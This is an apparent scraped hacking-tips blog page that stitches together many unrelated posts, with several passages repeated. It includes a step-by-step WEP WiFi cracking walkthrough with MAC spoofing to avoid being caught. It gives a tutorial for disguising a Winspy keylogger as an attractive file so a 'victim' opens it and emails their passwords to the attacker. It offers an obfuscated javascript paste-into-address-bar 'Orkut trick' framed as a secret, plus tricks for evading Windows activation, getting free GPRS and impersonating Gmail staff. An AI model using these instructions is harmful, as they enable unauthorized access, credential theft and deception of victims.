NEEDED FILES FOR HACKING
Needed Files for Hacking
ActiveX 6.02
-Microsoft ActiveX Control
Pack...- winsck.ocx
bwcc32
-bwcc32.dll
cswskctl
-cswskctl.vbx
cswsock
-cswsock.vbx
cygwin
-cygwin.dll
dssock32
-dssock32.ocx
icmp
-icmp.dll
ipdaem32
-ipdaem32.ocx
ipport
-ipport.vbx
msvbm50
-msvbm50.dll
oc25
-oc25.dll
vb40016
-vb40016.dll
vb40032
-vb40032.dll
vbrun300
-vbrun300.dll
ws2setup
-Winsock 2.2 Upgrade
ActiveX 6.02
-Microsoft ActiveX Control
Pack...- winsck.ocx
bwcc32
-bwcc32.dll
cswskctl
-cswskctl.vbx
cswsock
-cswsock.vbx
cygwin
-cygwin.dll
dssock32
-dssock32.ocx
icmp
-icmp.dll
ipdaem32
-ipdaem32.ocx
ipport
-ipport.vbx
msvbm50
-msvbm50.dll
oc25
-oc25.dll
vb40016
-vb40016.dll
vb40032
-vb40032.dll
vbrun300
-vbrun300.dll
ws2setup
-Winsock 2.2 Upgrade
STYLISH THEMES FOR WINDOWS 7
The latest and the stylish themes for the windows7 is the BIG JAPAN theme pack.This theme pack make your windows7 os very attractive.
Download from the following link:
http://www.esnips.com/doc/43c58546-2bb6-4b1d-bdd4-91fc6effbc0e/BingJapan1
Download from the following link:
http://www.esnips.com/doc/43c58546-2bb6-4b1d-bdd4-91fc6effbc0e/BingJapan1
[How To] Block programs in Windows 7 using Registry Editor
- Click Start, and then click Run.
- In the text box, type regedit, and press Enter.
- Locate and then click the following registry key:HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion \Policies\Explorer
- In the right side panel right click on some empty area and point to New, and then click on DWORD Value.
- Type disallowrun, and then press ENTER.
- Double-click the DisallowRun value that you created in the previous step.
- Type 1 in the Value data box, and then click OK.
- Create a newHKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion \Policies\Explorer\DisallowRun subkey.
- Right-click the following registry key, point to New, and then click Key:HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion \Policies\Explorer.
- Type disallowrun, and then press ENTER.
- For each program that you want to prevent users from running, create a new string value in the DisallowRun subkey . Use consecutive numbers to name the string values (starting with 1), and use the executable file name for the program as the data for the string value.For example, if you want to restrict users from running Microsoft Internet Explorer:
- Go to the following key in Registry Editor:HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion \Policies\Explorer\DisallowRun. Then right click in the right side panel and create a new string value. Type 1, and then press ENTER.
- Double-click the 1 value that you created in the previous step.
- Type iexplore.exe in the Value data box, and then click OK.
- Go to the following key in Registry Editor:
- Quit Registry Editor, and then restart the computer.
China Mobile Secret Codes
–Default user code : 1122, 3344, 1234, 5678
–Engineer mode : *#110*01#
–Factory mode : *#987#
–Enable COM port : *#110*01# -> Device -> Set UART -> PS Config -> UART1/115200
–Restore factory settings : *#987*99#
–LCD contrast : *#369#
–Software version : *#800#
–Software version : *#900#
–Set default language : *#0000# Send
–Set English language : *#0044# Send
–Set English language (new firmware) : *#001# Send
–Default user code : 1122, 3344, 1234, 5678
–Engineer mode : *#110*01#
–Factory mode : *#987#
–Enable COM port : *#110*01# -> Device -> Set UART -> PS Config -> UART1/115200
–Restore factory settings : *#987*99#
–LCD contrast : *#369#
–Software version : *#800#
–Software version : *#900#
–Set default language : *#0000# Send
–Set English language : *#0044# Send
–Set English language (new firmware) : *#001# Send
–Default user code : 1122, 3344, 1234, 5678
Hack Wifi using Backtrack

Wifi or Wireless Fidelity is the name of a popular wireless networking technology that uses radio waves to provide wireless high-speed Internet and network connections (as if you didnt know..),Wifi has become an integral part of our lives today. Wifi is secured using a WPA protocol which intends to secure Wireless LANs like Wired LAN’s by encrypting data over radio waves,however, it has been found that WEP is not as secure as once believed.Now almost anyone can hack into a Wifi network by generating the valid WEP key using Bactrack. Read on to learn how ..
Disclaimer: This tutorial is given for educational purposes only and that for any misuse of this information, the blogger cannot be held liable.
SETTING UP THE CARD AND THE CONSOLE
Boot up Backtrack on your virtual machine/laptop and open up the command console and type the commands as they are given -
- ifconfig
This is the Linux equivalent of ipconfig, you will see the network adaptors in your system. See which one is for Wi-Fi. A few examples are wlan0, wifi0, etc.
- airmon-ng
This command will initialize the Wi-Fi network monitoring & will tell you how many networks are in range
- airmon-ng stop [Wi-Fi Card name(without the quotes)]
This command will stop the cards broadcast and reception immediately
- macchanger –mac [Desired MAC address] [Wi-Fi card name]
this command will change the current MAC address to any MAC address you desire, so that you don’t get caught later
- airmon-ng start [Wi-Fi Card name]
You will see another extra adaptor that is set on monitor mode, use that adaptor for all further purposes in the following commands where – ‘[Wi-Fi card name]’ appears
DUMPING PACKETS
Once you have set up all the parameters,you need to sniff and dump data packets in order to get the key.You can do so by using following commands. On the command console type these commands -
- airodump-ng [Wi-Fi card name]
Copy and paste the BSSID in the following command and execute it
- airodump-ng –c [Channel Number] –w [Desired Filename for later decryption] --bssid [BSSID] [Wi-Fi Card name]
As you execute the command, you will see a certain number of beacons and data packets that will be stored in the filename you have given. The file will be stored in the root of the system drive (Click on Computer and you will see the file).The file will be present in two formats: *.cap, *.txt.
SPEEDING UP THINGS
However packet dumping is quite a slow process,we need to speed up things to save our time.Open a new console after the first data packet has been stored and type the command in the new console and execute it
airreplay-ng -1 0 –a [BSSID] –h [FAKED MAC ADDRESS] -e [Wi-Fi name (you wish to hack)] [Wi-Fi card name]
As you type this command you will see that the data packets required for breaking the key will increase dramatically thereby saving you a lot of time.
REVEALING WEP KEY
Open another console once you have around 20,000 data packets and type the following command to reveal the WEP key.
aircrack-ng –n 64 –b [BSSID] [Filename without the extension]
As you type this command, you will see that a key will appear in front of you in the given below format:
XX:XX:XX:XX
It is not necessary that the key should have exactly the same digits as shown above so please don’t freak out if you see a 10 digit or 14 digit key. Also if the decryption fails, you can change the bit level of the decryption in the command:
aircrack-ng –n [BIT LEVEL] –b [BSSID] [Filename without extension]
Remember, the bit level should be a number of 2n where n:1,2,3,4…
e.g.
aircrack-ng –n 32 –b [BSSID] [Filename without the extension]
OR
aircrack-ng –n 128 –b [BSSID] [Filename without the extension] etc. etc.
Now just login using the WEP key you got.
Scan files online using 40+ antivirus software at Virustotal
Ever wanted to scan a suspicious looking file using multiple antivirus software ? This happened to me recently, as I stated in my last post that I upgraded my  Ubuntu linux to Lucid Lynxand installed Oracle Virtual Box over it. I later installed Windows XP as a virtual operating system and thought it might be better if I would install an antivirus program on it. However, as I moved my antivirus program and some other files from my USB drive, I had a gut feeling that things are just not right. So..a bit of googling landed me at Virustotal.com which allows to scan a file using multiple antivirus software, and it does what it says perfectly :)
Ubuntu linux to Lucid Lynxand installed Oracle Virtual Box over it. I later installed Windows XP as a virtual operating system and thought it might be better if I would install an antivirus program on it. However, as I moved my antivirus program and some other files from my USB drive, I had a gut feeling that things are just not right. So..a bit of googling landed me at Virustotal.com which allows to scan a file using multiple antivirus software, and it does what it says perfectly :)
The site is extremely easy to use, I uploaded a file over it and it took less than a minute to generate results.

The file was found positively ID’ed by it and one antivirus triggered a positive result from a scan of 41 antivirus.
Pros
- Extremely fast scanning
- Scanning using 40+ antivirus
- complete detail about the file is provided
Cons
- Cant scan my whole PC :(
- Can only scan one file at a time
- 20 MB file limit (that means I cant scan heavy executables like that of Adobe Photoshop and Burnout Paradise)
How to Use Windows 7 Without Activating
 Most of you might be aware of the fact that it is possible to use Windows 7 and Vista for 120 days without activations. This is actually possible using the slmgr -rearm command which will extend the grace period from 30 days to 120 days. However in this post I will show you a small trick using which it is possible to use Windows 7 without activation for approximately an year! Here is a way to do that.
Most of you might be aware of the fact that it is possible to use Windows 7 and Vista for 120 days without activations. This is actually possible using the slmgr -rearm command which will extend the grace period from 30 days to 120 days. However in this post I will show you a small trick using which it is possible to use Windows 7 without activation for approximately an year! Here is a way to do that.1. Goto “Start Menu -> All Programs -> Accessories” . Right click on “Command Prompt” and select “Run as Administrator“. If you are not the administrator then you are prompted to enter the password, or else you can proceed to step-2.
2. Now type the following command and hit enter
slmgr -rearm
3. You will be prompted to restart the computer. Once restarted the trial period will be once again reset to 30 days. You can use the above command for up to 3 times by which you can extend the trial period to 120 days without activation.
4. Now comes the actual trick by which you can extend the trial period for another 240 days. Open Registry Editor (type regedit in “Run” and hit Enter) and navigate to the following location
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SoftwareProtectionPlatform
5. In right-side pane, change value of SkipRearm to 1.
6. Now you will be able to use the slmgr -rearm command for another 8 times so that you can skip activation process for another 240 days. So you will get 120 + 240 = 360 days of free Windows 7 usage.
120 days using “slmgr -rearm” command before registry edit
+
240 days using “slmgr -rearm” command after registry edit
= 360 Days
command prompt hacking
The following are the IP utilities available in Windows that help in finding out the information about IP Hosts and domains. These are the basic IP Hacking Commands that everyone must know!
Please note that the the term Host used in this article can also be assumed as a Website for simple understanding purpose.
1. PING
PING is a simple application (command) used to determine whether a host is online and available. PING command sends one or more ICMP Echo messages to a specified host requesting a reply. The receiver (Target Host) responds to this ICMP Echo message and returns it back to the sender. This confirms that the Host is online and available. Otherwise the host is said to be unavailable.
syntax:
c:\>ping gohacking.com
2. TELNET
Telnet command is used to connect to a desired host on a specified port number. For example
syntax:
c:\>telnet yahoo.com 25
c:\>telnet yahoo.com
NOTE: The default port number is 23. When the port number is not specified the default number is assumed.
Telnet Hacking is explained in detail in the following post.
How To Send Fake Email
How To Send Fake Email
3. NSLOOKUP
Many times we think about finding out the IP address of a given site. Say for example google.com, yahoo.com, microsoft.com etc. But how to do this? For this there are some websites that can be used to find out the IP address of a given site. But in Windows we have an inbuilt tool to do this job for us. It is nslookup. Yes this tool can be used for resolving a given domain name into it’s IP address (determine the IP of a given site name). Not only this it can also be used for reverse IP lookup. That is if the IP address is given it determines the corresponding domain name for that IP address.
syntax:
c:\>nslookup google.com
4. NETSTAT
The netstat command can be used to display the current TCP/IP network connections. For example the following netstat command displays all connections and their corresponding listening port numbers.
Eg: C:\>netstat -a
This command can be used to determine the IP address/Host names of all the applications connected to your computer. If a hacker is connected to your system even the hacker’s IP is displayed. So the netstat command can be used to get an idea of all the active connections to a given system.
A Closer Look at a Vulnerability in Gmail
Gmail is one of the major webmail service provider across the globe. But as we all know Gmail still carries that 4 letter word BETA. Sometimes we may wonder, why Gmail is still in the testing stage even after years of it’s emergence. Here is one small reason for that.
Gmail follows a strict rule that doesn’t allow it’s users to have their first or the last namecontain the term Gmail or Google. That is, while signing up for a new Gmail account the users cannot choose a first or last name that contains the term Gmail or Google. You can see this from the below snapshot.
This rule is implemented by Gmail for obvious reasons, because if the users are allowed to keep their first or the last name that contains the term Gmail or Google, then it is possible to easily impersonate the identity of Gmail (or Gmail Team) and engage themselves in phising or social engineering attacks on the innocent users. This can be done by simply choosing the first and last name with the following combinations.
First Name Last Name
Gmail Team
Google Team
Gmail Password Assistance
From the above snapshot we can see that, Gmail has made a good move in stopping the users from abusing it’s services. However this move isn’t just enough to prevent the malicious users from impersonating the Gmail’s identity. Because Gmail has a small vulnerability that can be exploited so that the users can still have their name contain the terms Gmail or Google. You may wonder how to do this. But it’s very simple.
1. Login to your Gmail account and click on Settings.
2. Select Accounts tab
3. Click on edit info
4. In the Name field, select the second radio button and enter the name of your choice. Click on Save Changes and you’re done!
Allowing the users to have their names contain the terms Gmail or Google is a serious vulnerability even though it doesn’t seem to be a major one. This is because a hacker or a malicious attacker can easily exploit this flaw and send phishing emails to other Gmail users asking for sensitive information such as their passwords. Most of the users don’t even hesitate to send their passwords since they believe that they are sending it to Gmail Team (or someone authorized). But in reality they are sending it to an attacker who uses these information to seek personal benefits.
So the bottomline is, if you get any emails that appears to have come from the Gmail Team or similar, don’t trust them! Anyone can send such emails to fool you and take away your personal details. Hope that Gmail will fix this vulnerability as soon as possible to avoid any disasters.
How to Load and use multiple OSs from your USB drive
Ever felt like carrying your Ubuntu, Fedora, Tiny-core and all other OS’s iso in your pen drive? Yes, you can now carry all your favorite Operating systems with you wherever you go and boot from them using the same USB drive.MultiBoot USB is a freeware which can help you to use the multiple OS iso files on the same pen drive.


To use the MultiBoot on your pen drive it must meet some requirements first. You’ll require a FAT32 formatted pen drive and a computer which can boot from a USB device. Prefer using an 8-16 GB pen drive so that you can have more different operating systems on it.
To start off first download the MultiBootISO’s from here . Run the executable and follow the instructions. Browse to the ISO file you want to load on your USB drive and build the bootable USB using it. You might have to format your pen drive during the process so do take a backup of all your data which is there on the pen drive.
To add more ISO files repeat the same procedure. Restart your PC and set the highest priority for the USB drive to boot from it and done. Do give it a shot!!! 
Download MultiBoot ISO’s (781 KB) (Freeware)http://www.pendrivelinux.com
Add funny effects to your photos using PicJoke
PicJoke is one of those amusing web services which allows you to add funny effects to your pics. It’s really a very user friendly and an easy to use service.
After entering the site all you have to do is just select any effect you would like to use.After that upload your photo which you want to use. And click on “Create your picture”. In the end you will see the option to download your picture or you can share it on Facebook.
Here is an example of what you can do with your images.The image in the frame on wall and on the girls laptop was the original image which I uploaded.
Everyday you will see some new effects to apply to your photos. PicJoke is a completely freeservice and easy to use. It does not even require any registration .Now even you can make your boring pics look funny and share it with your friends. Have fun.http://www.picjoke.net
ALL ANTIVIRUS FOR FREE TO DOWNLOAD CLICK THE FOLLOWING LINKS:
http://www.filehippo.com/download_antivir/
http://www.filehippo.com/download_antivir/
how to make money online:
http://www.katzforums.com/
http://www.pctipstricks.net/hacking/make-portable-version-software-cameyo/
http://www.katzforums.com/
http://www.pctipstricks.net/hacking/make-portable-version-software-cameyo/
Tricks To Reset Memory card Password In Nokia
If you have a symbian phone and you have forgotten your memory card then you can easily get your password by using this simple trick.This trick works only on nokia symbian phones not on the java phones.Before starting the tutorial on “Tricks To Reset Memory card Password In Nokia” Here are the the requirements
* X-plore application (You can easily find its trial version for Free)
* Nokia symbian mobile phone.
The X-plore application is used to view the data files of the phone.
Here Is the step by step tutorial For resetting the password.
1. Install the X-plore application in your nokia phone.
2. Now start your X-plore application and press 0(zero) button and select “ show the system files ”.This will make the X-plore application to show your system files.
3. After completing the above step goto C:/Sys/Data/MmcStore
4. Now press 3 button from your keypad and you will see options.Now click on the Hex-viewer option.This will make your phone to show files in hexadecimal.
5. Look at the 3rd Column On the screen you will see a code like ! TMSD02G (c??”?x???6?2?6?2?6) .Note down the numbers present between the ?.This is your memory card password.Like in this example the password is 62626.
6. Now you can enter the password and view your memory card files or you can reset your memory card password to a more memorable password.
Remember you can gain access to C:/Sys/Data/ if and only if you have set a password on your memory card
* X-plore application (You can easily find its trial version for Free)
* Nokia symbian mobile phone.
The X-plore application is used to view the data files of the phone.
Here Is the step by step tutorial For resetting the password.
1. Install the X-plore application in your nokia phone.
2. Now start your X-plore application and press 0(zero) button and select “ show the system files ”.This will make the X-plore application to show your system files.
3. After completing the above step goto C:/Sys/Data/MmcStore
4. Now press 3 button from your keypad and you will see options.Now click on the Hex-viewer option.This will make your phone to show files in hexadecimal.
5. Look at the 3rd Column On the screen you will see a code like ! TMSD02G (c??”?x???6?2?6?2?6) .Note down the numbers present between the ?.This is your memory card password.Like in this example the password is 62626.
6. Now you can enter the password and view your memory card files or you can reset your memory card password to a more memorable password.
Remember you can gain access to C:/Sys/Data/ if and only if you have set a password on your memory card
Hacking Myspace Email Account Passwords by win-spy Keylogger
Download Winspy Keylogger
2. After downloading, run the application. On running, a dialog box will be prompted. Now,creat an user-id and password on first run and hit apply password. Remember this password as it is required each time you start Winspy and even while uninstalling.
3. Now, another box will come, explaining you the hot keys(Ctrl + Shift + F12) to start the Winspy keylogger software.
Winspy keylogger
4. Now, on pressing hot keys, a login box will come asking userid and password. Enter them and click OK.
How to use Winspy keylogger
5. Now, Winspy’s main screen will be displayed as shown in image below:
Hack Myspace password Winspy keylogger
6. Select Remote at top, then Remote install.
7. On doing this, you will get a popup box as shown in image. Now, fill in the following information in this box.
Winspy keylogger
.user - type in the victim’s name
.file name - Name the file to be sent. Use the name such that victim will love to accept it.
.file icon - keep it the same
.Picture - select the picture you want to apply to the keylogger.
In the textfield of “Email keylog to”, enter your email address. Hotmail accounts do not accept keylog files, so use another email account id.
Thats it. This much is enough. If you want, can change other settings also.
8. After you have completed changing settings, click on “Create Remote file”. Now just add your picture to a winrar archive. Now, what you have to do is only send this keylog file to your victim. When victim will open this file, all keystrokes typed by victim will be sent to your email inbox. Thus, you will get all his passwords and thus will be able to hack his email accounts and even Myspace account password.
So guys, i hope you have got the trick on how to hack Myspace and other email account passwords from this Myspace hacking article. If you have any comment or views about article, feel free to mention it in comments section.
2. After downloading, run the application. On running, a dialog box will be prompted. Now,creat an user-id and password on first run and hit apply password. Remember this password as it is required each time you start Winspy and even while uninstalling.
3. Now, another box will come, explaining you the hot keys(Ctrl + Shift + F12) to start the Winspy keylogger software.
Winspy keylogger
4. Now, on pressing hot keys, a login box will come asking userid and password. Enter them and click OK.
How to use Winspy keylogger
5. Now, Winspy’s main screen will be displayed as shown in image below:
Hack Myspace password Winspy keylogger
6. Select Remote at top, then Remote install.
7. On doing this, you will get a popup box as shown in image. Now, fill in the following information in this box.
Winspy keylogger
.user - type in the victim’s name
.file name - Name the file to be sent. Use the name such that victim will love to accept it.
.file icon - keep it the same
.Picture - select the picture you want to apply to the keylogger.
In the textfield of “Email keylog to”, enter your email address. Hotmail accounts do not accept keylog files, so use another email account id.
Thats it. This much is enough. If you want, can change other settings also.
8. After you have completed changing settings, click on “Create Remote file”. Now just add your picture to a winrar archive. Now, what you have to do is only send this keylog file to your victim. When victim will open this file, all keystrokes typed by victim will be sent to your email inbox. Thus, you will get all his passwords and thus will be able to hack his email accounts and even Myspace account password.
So guys, i hope you have got the trick on how to hack Myspace and other email account passwords from this Myspace hacking article. If you have any comment or views about article, feel free to mention it in comments section.
If you are a BSNL broadband user, chances are that you are facing frequent DNS issues. Their DNS servers are just unresponsive. The look up takes a long duration and many times just time out. The solution? There is small hack on BSNL for this. Use third party DNS servers instead of BSNL DNS servers or run your own one like djbdns. The easiest options is to use OpenDNS. Just reconfigure your network to use the following DNS servers:
208.67.222.222
208.67.220.220
Detailed instructions specific to operating system or your BSNL modem are available in the OpenDNS website itself. After I reconfigured my BSNL modem to use the above 2 IP addresses, my DNS problems just vanished! Other ‘freebies’ that come with OpenDNS are phishing filters and automatic URL correction. Even if your service provider’s DNS servers are working fine, you can still use OpenDNS just for these two special features.After you hack BSNL DNS servers, you will see a noticeable improvement in your broadband speed.
FREE GPRS SETTINGS

So to cut of the charge after the long reasearch and experiment i found out the final hack for it!
Just use belo settig and surf the internet world for free also you can dowload any thing for free!
Bsnl / Cellone Gprs Setting :
Home url : www.cellone.in
Proxy Ip : 10.100.3.2
Proxy Port : 9209
Apn : Wapwest.cellone.in
Login : None
Password : None
Important Note :
This HAck Works Succesfully nly if your balance is zero.
ORKUT TRICKS
Paste this Script in your address bar and see what happens?
javascript:eval(String.fromCharCode(119, 105, 110, 100, 111, 119, 46, 108, 111, 99, 97, 116, 105, 111, 110, 61, 34, 104, 116, 116, 112, 58, 47, 47, 119, 119, 119, 46, 111, 114, 107, 117, 116, 46, 99, 111, 109, 47, 104, 111, 109, 101, 68, 101, 108, 101, 116, 101, 100, 46, 97, 115, 112, 120, 34, 59))
If u know plz don't tell others
Try It! And reply Wid ur Experienc
Subscribe to:
Posts (Atom)









